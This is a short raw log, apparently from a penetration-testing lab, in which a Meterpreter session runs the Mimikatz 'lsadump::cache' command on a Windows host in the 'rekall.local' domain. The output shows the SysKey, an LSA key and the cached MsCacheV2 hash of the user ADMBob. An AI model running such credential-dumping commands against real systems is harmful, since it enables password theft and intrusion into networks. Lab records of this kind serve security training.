 6fd73e3a2c2740328d57ef32557c2fdc
C:\Program Files (x86)\SLmail\System>exit
exit
meterpreter > kiwi_cmd lsadump::cache
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f

Local name : WIN10 ( S-1-5-21-2013923347-1975745772-2428795772 )
Domain name : REKALL ( S-1-5-21-3484858390-3689884876-116297675 )
Domain FQDN : rekall.local

Policy subsystem is : 1.18
LSA Key(s) : 1, default {810bc393-7993-b2cb-ad39-d0ee4ca75ea7}
  [00] {810bc393-7993-b2cb-ad39-d0ee4ca75ea7} ea5ccf6a2d8056246228d9a0f34182747135096323412d97ee82f9d14c046020

* Iteration is set to default (10240)

[NL$1 - 1/10/2023 8:43:42 PM]
RID       : 00000450 (1104)
User      : REKALL\ADMBob
MsCacheV2 : 3f267c855ec5c69526f501d5d461315b